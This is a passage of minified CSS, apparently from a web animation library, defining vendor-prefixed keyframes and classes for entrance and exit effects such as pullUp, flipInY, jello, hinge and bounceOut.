rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.bounceSmall{-webkit-animation-name:bounceSmall;animation-name:bounceSmall;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes bounceSmall{0%{-webkit-transform:scale(1.7);transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05);transform:scale(1.05)}90%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceSmall{0%{-webkit-transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(.98)}to{-webkit-transform:scale(1)}}.pullUp{-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-animation-name:pullUp;animation-name:pullUp;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}@keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}.pullDown{-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-animation-name:pullDown;animation-name:pullDown;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}@keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}.stretchRight{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-name:stretchRight;animation-name:stretchRight;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}@keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}.stretchLeft{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-animation-name:stretchLeft;animation-name:stretchLeft;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}@keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;animation-name:flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:jello;animation-name:jello}@-webkit-keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}@keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}.flipIn{-webkit-animation-name:flipIn;animation-name:flipIn;-webkit-backface-visibility:visible;backface-visibility:visible}@-webkit-keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.rotating{-webkit-animation-name:rotating;animation-name:rotating;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceLeave{-webkit-animation-name:bounceLeave;animation-name:bounceLeave}@-webkit-keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomSmallLeave{-webkit-animation-name:zoomSmallLeave;animation-name:zoomSmallLeave}@-webkit-keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.leftRotateOut{-webkit-animation-name:leftRotateOut;animation-name:leftRotateOut}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutY{-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right 